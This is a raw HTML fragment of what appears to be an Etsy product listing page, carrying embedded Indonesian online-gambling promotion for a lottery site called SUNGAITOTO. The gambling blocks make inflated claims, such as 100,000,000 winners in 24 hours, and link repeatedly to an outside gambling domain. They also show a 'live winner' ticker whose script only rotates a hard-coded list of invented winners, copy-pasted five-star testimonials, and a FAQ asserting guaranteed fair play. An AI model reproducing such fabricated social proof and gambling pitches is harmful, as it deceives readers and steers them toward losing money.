                        <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                            <div class="wt-mb-xs-1 wt-mt-xs-1">
                                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }' class="recs-appears-logger">
                                    <div class="st-seller-card">
    <style>
        .st-seller-card {
            --navy: #1a2a6c;
            --gold: #ffd700;
            max-width: 400px;
            margin: 20px auto;
            background: #ffffff;
            border-radius: 16px;
            border: 2px solid #eee;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            overflow: hidden;
            box-shadow: 0 10px 25px rgba(0,0,0,0.08);
        }

        /* HEADER BADGE */
        .st-card-badge {
            background: var(--navy);
            color: var(--gold);
            padding: 8px 15px;
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 12px;
            font-weight: 800;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .st-card-badge span {
            background: var(--gold);
            color: var(--navy);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 10px;
        }

        /* BODY CONTENT */
        .st-card-body {
            padding: 20px;
        }

        .st-card-status {
            color: #d9534f; /* Warna Critical/Alert */
            font-size: 14px;
            font-weight: 700;
            line-height: 1.4;
            margin-bottom: 15px;
            display: block;
        }

        .st-card-price-label {
            color: #888;
            font-size: 12px;
            margin-bottom: 4px;
            display: block;
        }

        .st-card-price-value {
            color: var(--navy);
            font-size: 32px;
            font-weight: 900;
            display: block;
            margin-bottom: 20px;
        }

        /* ACTION BUTTON */
        .st-card-action {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .st-btn-buy {
            background: var(--gold);
            color: var(--navy);
            text-align: center;
            text-decoration: none;
            padding: 14px;
            border-radius: 10px;
            font-weight: 900;
            text-transform: uppercase;
            font-size: 14px;
            transition: 0.3s;
            border: 2px solid var(--gold);
        }

        .st-btn-buy:hover {
            background: var(--navy);
            color: var(--gold);
            border-color: var(--navy);
        }

        /* FOOTER INFO */
        .st-card-footer {
            padding: 15px 20px;
            border-top: 1px solid #eee;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #666;
        }

        .st-verified {
            color: #28a745;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 4px;
        }
    </style>

    <div class="st-card-badge">
        <span>PRO</span> SUNGAITOTO OFFICIAL STORE
    </div>

    <div class="st-card-body">
        <span class="st-card-status">
             100.000.000 Orang Telah Merasakan Kemenangan Toto Togel Dalam 24 Jam Terakhir!
        </span>

        <span class="st-card-price-label">Minimal Deposit :</span>
        <span class="st-card-price-value">Rp 5,000</span>

        <div class="st-card-action">
            <a href="https://kasihajah.com/gacoraja" class="st-btn-buy">Beli Putaran Sekarang</a>
        </div>
    </div>

    <div class="st-card-footer">
        <div class="st-verified">✓ Terverifikasi WLA</div>
        <div>Stok JP: Melimpah</div>
    </div>
</div>
                                        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <circle fill="transparent" cx="12" cy="12" r="10"/></circle>
     </svg>
                                            </span>
                                            Loading
                    
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div data-buy-box-region="vat_messaging">
                            
                            </div>
                            <div class="st-article-full">
    <style>
        .st-article-full {
            --navy: #1a2a6c;
            --gold: #ffd700;
            width: 100%;
            background-color: #f8f9fa; /* Background luar lembut */
            padding: 50px 0;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            color: #333;
            line-height: 1.8;
        }

        .st-article-inner {
            width: 92%;
            max-width: 1000px;
            margin: 0 auto;
            background: #ffffff;
            border-radius: 15px;
            box-shadow: 0 15px 35px rgba(26, 42, 108, 0.1);
            overflow: hidden;
            border-top: 6px solid var(--gold);
        }

        .st-article-header {
            background: var(--navy);
            padding: 40px 30px;
            text-align: center;
        }

        .st-article-header h1 {
            color: var(--gold);
            margin: 0;
            font-size: 1.8rem;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            line-height: 1.3;
        }

        .st-article-body {
            padding: 40px 50px;
            font-size: 1.05rem;
        }

        .st-article-body p {
            margin-bottom: 25px;
            text-align: justify;
        }

        /* Responsive Mobile */
        @media (max-width: 768px) {
            .st-article-header h1 { font-size: 1.4rem; }
            .st-article-body { padding: 30px 20px; }
            .st-article-body p { text-align: left; font-size: 0.95rem; }
        }
    </style>

    <div class="st-article-inner">
        <header class="st-article-header">
            <h1>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</h1>
        </header>

        <article class="st-article-body">
            <p>SUNGAITOTO adalah <a href="https://www.arpejh.fr/">situs toto</a> 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan. Mulai dari bonus deposit harian, bonus new member, hingga bonus referral seumur hidup yang jarang diberikan situs lain. Bergabung disini berarti kamu bisa menikmati ratusan pilihan bettingan resmi dengan sistem fair play. Setiap taruhan memiliki peluang besar untuk meraih total prize hingga Rp10 juta. Login sekarang juga yang jadi favorit para bettor Indonesia ini.</p>

        </article>
    </div>
</div>
                                <div class="wt-mb-xs-6 wt-mb-lg-0">
                                    <div data-buy-box>
                                        <div class="wt-mb-xs-3">
                                            <div data-appears-component-name="variations">
     <div data-selector="listing-page-variations" class="appears-ready"></div>
                                            </div>
                                        </div>



                                        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                                            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
     <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form">
         <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf"/>
         <input type="hidden" name="listing_id" value="1790774795"/>
         <input type="hidden" name="quantity" value="1"/>
         <input type="hidden" name="shipping_method_id" value=""/>
         <input type="hidden" name="listing_inventory_id" value="22156848895"/>
         <input type="hidden" name="payment_method" value="cc"/>
     </form>
                                            </div>
                                        </div>
                                        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
                    <div class="wt-mt-xs-3">
                        <div data-appears-component-name="secondary_nudges">
                            <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready"></div>
                            <div class="listing-info info-col description-right wt-order-xs-5 appears-ready"></div>
                            <div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                    <div class="wt-mb-xs-3 appears-ready">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                            <div id="deep-dive-root" class="appears-ready"></div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                      
<br /><br /><br /></div></div>
<div class="st-rtp-master-box">
    <style>
        .st-rtp-master-box {
            --navy: #1a2a6c;
            --gold: #ffd700;
            --green: #42FF00;
            max-width: 500px;
            margin: 20px auto;
            background: var(--navy);
            border: 3px solid var(--gold);
            border-radius: 20px;
            overflow: hidden;
            font-family: 'Arial Black', sans-serif;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        }

        .st-header-btns {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            padding: 15px;
            background: rgba(0,0,0,0.3);
            border-bottom: 2px solid var(--gold);
        }

        .st-header-btns a {
            text-align: center;
            text-decoration: none;
            padding: 12px;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 900;
            transition: 0.3s;
        }
        .st-btn-lgn { background: #fff; color: var(--navy); border: 2px solid #fff; }
        .st-btn-reg { background: var(--gold); color: var(--navy); border: 2px solid var(--gold); }

        .st-rtp-title {
            color: #fff;
            text-align: center;
            font-size: 14px;
            padding: 15px 10px 5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .st-dot {
            width: 10px; height: 10px;
            background: var(--green);
            border-radius: 50%;
            box-shadow: 0 0 10px var(--green);
            animation: blink 1s infinite;
        }
        @keyframes blink { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }

        .st-result-display {
            background: rgba(255,255,255,0.05);
            margin: 15px;
            padding: 30px 20px;
            border-radius: 15px;
            text-align: center;
            border: 1px solid rgba(255,215,0,0.2);
            min-height: 180px;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        /* Animasi Transisi Teks */
        .fade-in {
            animation: fadeIn 0.5s ease-in-out;
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .st-win-tag {
            background: var(--green);
            color: #000;
            padding: 3px 12px;
            border-radius: 4px;
            font-size: 11px;
            display: inline-block;
            margin: 0 auto 15px;
            width: fit-content;
        }

        .st-res-name { display: block; color: var(--gold); font-size: 13px; text-transform: uppercase; margin-bottom: 5px; }
        .st-res-user { display: block; color: #fff; font-size: 20px; margin-bottom: 8px; }
        .st-res-val { display: block; color: var(--green); font-size: 38px; text-shadow: 0 0 15px rgba(66, 255, 0, 0.5); }

        @media (max-width: 480px) {
            .st-res-val { font-size: 30px; }
        }
    </style>

    <div class="st-header-btns">
        <a href="https://kasihajah.com/gacoraja" class="st-btn-lgn">LOGIN</a>
        <a href="https://kasihajah.com/gacoraja" class="st-btn-reg">DAFTAR</a>
    </div>

    <h2 class="st-rtp-title"><div class="st-dot"></div> LIVE WINNER TOTO TOGEL</h2>

    <div class="st-result-display" id="displayBox">
        <div class="st-win-tag">PURE WINNER JP</div>
        <span class="st-res-name" id="winPasaran">SINGAPORE</span>
        <span class="st-res-user" id="winUser">User: Rian***</span>
        <span class="st-res-val" id="winAmount">Rp 14,520,000</span>
        <p style="font-size: 9px; color: #fff; margin-top: 20px; opacity: 0.5;">*Update Otomatis Server SUNGAITOTO</p>
    </div>

    <script>
        const winners = [
            { pasaran: 'SINGAPORE', user: 'User: Rian***', amount: 'Rp 14,520,000' },
            { pasaran: 'HONGKONG', user: 'User: Andi***', amount: 'Rp 28,150,000' },
            { pasaran: 'SYDNEY', user: 'User: Siska***', amount: 'Rp 9,800,000' },
            { pasaran: 'TOTO MACAU', user: 'User: Budi***', amount: 'Rp 52,400,000' },
            { pasaran: 'CAMBODIA', user: 'User: Jeko***', amount: 'Rp 6,120,000' },
            { pasaran: 'TAIWAN', user: 'User: Mamat***', amount: 'Rp 11,300,000' },
            { pasaran: 'CHINA', user: 'User: Sari***', amount: 'Rp 4,750,000' }
        ];

        let index = 0;

        function rotateWinner() {
            const box = document.getElementById('displayBox');
            const p = document.getElementById('winPasaran');
            const u = document.getElementById('winUser');
            const a = document.getElementById('winAmount');

            // Tambah class animasi
            [p, u, a].forEach(el => el.classList.remove('fade-in'));
            void p.offsetWidth; // Trigger reflow
            [p, u, a].forEach(el => el.classList.add('fade-in'));

            // Ganti Data
            p.innerText = winners[index].pasaran;
            u.innerText = winners[index].user;
            a.innerText = winners[index].amount;

            index = (index + 1) % winners.length;
        }

        // Jalankan setiap 3 detik
        setInterval(rotateWinner, 3000);
    </script>
</div>
<div id="recs_ribbon_container">
    <div class="st-review-section">
    <style>
        .st-review-section {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 50px 0;
            background: #f4f4f4;
            overflow: hidden;
            font-family: 'Segoe UI', Arial, sans-serif;
        }

        .st-review-title {
            text-align: center;
            color: var(--navy);
            font-size: 24px;
            font-weight: 900;
            margin-bottom: 30px;
            text-transform: uppercase;
        }

        /* CONTAINER SLIDER */
        .st-review-track {
            display: flex;
            gap: 20px;
            padding: 20px;
            animation: scrollReview 20s linear infinite;
            width: max-content;
        }

        .st-review-track:hover {
            animation-play-state: paused; /* Berhenti pas disentuh kursor */
        }

        /* BOX REVIEW PORTRAIT */
        .st-review-card {
            width: 260px; /* Ukuran pas, tidak lebar kesamping */
            background: var(--navy);
            border-bottom: 5px solid var(--gold);
            padding: 25px;
            border-radius: 15px;
            flex-shrink: 0;
            box-shadow: 0 10px 20px rgba(0,0,0,0.15);
            /* Bentuk asimetris dikit di pojok */
            clip-path: polygon(0 0, 100% 0, 100% 90%, 90% 100%, 0 100%);
        }

        .st-user-info {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 15px;
        }

        .st-user-img {
            width: 45px;
            height: 45px;
            background: var(--gold);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 900;
            color: var(--navy);
            font-size: 18px;
        }

        .st-user-name {
            color: #fff;
            font-weight: 700;
            font-size: 15px;
        }

        .st-stars {
            color: var(--gold);
            font-size: 14px;
            margin-bottom: 10px;
        }

        .st-comment {
            color: #ddd;
            font-size: 13.5px;
            line-height: 1.6;
            font-style: italic;
        }

        /* ANIMASI JALAN */
        @keyframes scrollReview {
            0% { transform: translateX(0); }
            100% { transform: translateX(calc(-280px * 4)); } /* Sesuaikan jumlah card */
        }

        @media (max-width: 480px) {
            .st-review-card { width: 220px; padding: 20px; }
            @keyframes scrollReview {
                100% { transform: translateX(calc(-240px * 4)); }
            }
        }
    </style>

    <h2 class="st-review-title">KATA PURE WINNER KAMI</h2>

    <div class="st-review-track">
        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">A</div>
                <div class="st-user-name">Andi_Toto</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pasaran togelnya lengkap banget. Tadi malem tembus 4D hadiahnya full gak ada potongan. Mantap!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">S</div>
                <div class="st-user-name">Siska_Cantik</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pelayanan CS ramah banget, dibantu pas lupa password. Emang beneran situs nomor 1 di Indonesia."</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">B</div>
                <div class="st-user-name">Budi_JP</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Baru debut langsung pure winner. Emang SUNGAITOTO gampang banget dapet JP-nya!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>
    </div>
    <div class="st-faq-glossy-container">
    <style>
        .st-faq-glossy-container {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 60px 0;
            background: #ffffff;
            font-family: 'Arial Black', sans-serif;
        }

        .st-faq-wrapper {
            max-width: 800px;
            margin: 0 auto;
            padding: 0 20px;
        }

        .st-faq-title {
            text-align: center;
            color: var(--navy);
            font-size: 28px;
            margin-bottom: 40px;
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        .st-faq-item {
            margin-bottom: 25px;
            position: relative;
        }

        /* HEADER PERTANYAAN - CENTERED & GLOSSY */
        .st-faq-q {
            background: var(--navy);
            color: var(--gold);
            padding: 22px 40px;
            cursor: pointer;
            display: flex;
            justify-content: center; /* TEKS JADI DI TENGAH */
            align-items: center;
            position: relative;
            overflow: hidden;
            /* Bentuk Diamond Cut Modern */
            clip-path: polygon(5% 0%, 100% 0%, 95% 100%, 0% 100%);
            transition: 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            border: none;
            z-index: 2;
            text-align: center;
            font-size: 16px;
            letter-spacing: 1px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
        }

        /* EFEK MENGKILAT (SHINE SWEEP) */
        .st-faq-q::after {
            content: "";
            position: absolute;
            top: 0;
            left: -150%;
            width: 100%;
            height: 100%;
            background: linear-gradient(
                120deg, 
                transparent, 
                rgba(255, 255, 255, 0.4), 
                rgba(255, 255, 255, 0.1),
                transparent
            );
            transition: 0.7s;
        }

        .st-faq-item:hover .st-faq-q::after {
            left: 150%;
        }

        .st-faq-q:hover {
            transform: scale(1.02);
            filter: brightness(1.2);
        }

        /* ICON PLUS (Tetap di pojok kanan secara absolut) */
        .st-faq-icon {
            position: absolute;
            right: 25px;
            width: 25px;
            height: 25px;
            background: var(--gold);
            color: var(--navy);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 18px;
            font-weight: bold;
            transition: 0.4s;
        }

        .st-faq-item.active .st-faq-icon {
            transform: rotate(45deg);
            background: #fff;
        }

        /* JAWABAN BOX */
        .st-faq-a {
            max-height: 0;
            overflow: hidden;
            transition: all 0.5s ease;
            background: #f9f9f9;
            margin: -5px 15px 0; /* Menjorok dikit biar rapi */
            border: 2px solid var(--navy);
            border-top: none;
            border-radius: 0 0 15px 15px;
            text-align: center; /* Jawaban juga di center */
        }

        .st-faq-item.active .st-faq-a {
            max-height: 500px;
            padding: 30px 20px;
            box-shadow: 0 10px 20px rgba(0,0,0,0.05);
        }

        .st-faq-content {
            color: #444;
            line-height: 1.8;
            font-size: 15px;
            font-family: 'Segoe UI', sans-serif;
            font-weight: 600;
        }

        @media (max-width: 600px) {
            .st-faq-q { font-size: 13px; padding: 18px 30px; }
            .st-faq-icon { right: 10px; width: 20px; height: 20px; font-size: 14px; }
        }
    </style>

    <div class="st-faq-wrapper">
        <h2 class="st-faq-title">FAQ SUNGAITOTO</h2>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Pasaran apa saja yang tersedia di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli.
                </div>
            </div>
        </div>
    </div>

    <script>
        function toggleFaq(element) {
            const parent = element.parentElement;
            const allItems = document.querySelectorAll('.st-faq-item');
            allItems.forEach(item => {
                if (item !== parent) item.classList.remove('active');
            });
            parent.classList.toggle('active');
        }
    </script>
</div>
</div>

    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
            <div class="wt-pt-xs-0 wt-mb-xs-8">
                <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
                    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
                    <p class="wt-screen-reader-only">Loading...</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section></div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
    <div data-listing-page-lazy-loaded-collection-section>
        <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}
            </script>
        </div>
    </div>
    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}
            </script>
            <div></div>
        </div>
    </div>
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
    
</div>
<div id="listing-page-post-add-to-cart-overlay"></div>
<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                    <path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path>
                </svg>
            </span>
        </button>
        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
                <span class="wt-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                        <circle fill="transparent" cx="24" cy="24" r="21"></circle>
                    </svg>
                </span>
                Loading
    
            </div>
        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                            <span class="etsy-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path>
                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path>
                                </svg>
                            </span>
                        </div>
                        <div>
                            <div>
                                <p class="wt-banner__title">There was a problem loading the content
                </p>
                            </div>
                        </div>
                    </div>
                    <div class="wt-banner__buttons">
                        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again
</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="footer" class="content-wrap-inner-blank-noborder"></div>


<div data-gdpr-consent-prompt="">
    
    <script type="text/html" data-gdpr-consent-success-alert="">
        
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    
    </script>
</div>
<div data-dialog-content=""></div>
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
        <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
            <div class="wt-overlay__header gdpr-overlay-header">
                <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
            </div>
            <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                <div>
                    <div data-section="intro">
                        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
                        <ul>
                            <li>basic site functions</li>
                            <li>ensuring secure, safe transactions</li>
                            <li>secure account login</li>
                            <li>remembering account, browser, and regional preferences</li>
                            <li>remembering privacy and security settings</li>
                            <li>analysing site traffic and usage</li>
                            <li>personalised search, content, and recommendations</li>
                            <li>helping sellers understand their audience</li>
                            <li>showing relevant, targeted ads on and off Etsy</li>
                        </ul>
                        <p>
                            Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp;Similar Technologies Policy</a>
                            and our <a href="/legal/privacy">Privacy Policy</a>
                            .
                        </p>
                    </div>
                    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
